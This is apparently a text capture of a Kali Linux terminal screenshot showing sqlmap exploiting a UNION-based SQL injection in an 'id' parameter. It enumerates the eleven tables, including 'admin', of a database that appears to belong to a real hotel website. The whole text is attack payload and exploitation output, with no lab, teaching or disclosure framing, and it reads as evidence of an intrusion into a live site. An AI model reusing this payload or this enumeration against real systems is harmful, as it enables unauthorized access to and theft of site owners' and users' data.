 1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
Payload: id=-8565 UNION ALL SELECT NULL,NULL,CONCAT(0×71716b7671,0×4d74706679547a4f6b685876577175684e685
4f45577878,0×7178626271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:23:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[22:23:38] [INFO] fetching tables for database: 'cp227754_embryohotel_db'
[22:23:40] [INFO] retrieved: 'admin'
[22:23:41] [INFO] retrieved: 'contact'
[22:23:42] [INFO] retrieved: 'image'
[22:23:43] [INFO] retrieved: 'local_area'
[22:23:44] [INFO] retrieved: 'news'
[22:23:44] [INFO] retrieved: 'room'
[22:23:45] [INFO] retrieved: 'room_image'
[22:23:46] [INFO] retrieved: 'room_option'
[22:24:16] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[22:24:16] [INFO] retrieved: 'room_option_reletive'
[22:24:17] [INFO] retrieved: 'slideshow'
[22:24:17] [INFO] retrieved: 'slideshow_mobile'
Database: cp227754_embryohotel_db
[11 tables]
+----------------------+
| admin |
| contact |
| image |
| local_area |
| news |
| room |
| room_image |
| room_option |
| room_option_reletive |
| slideshow |
| slideshow_mobile |
+----------------------+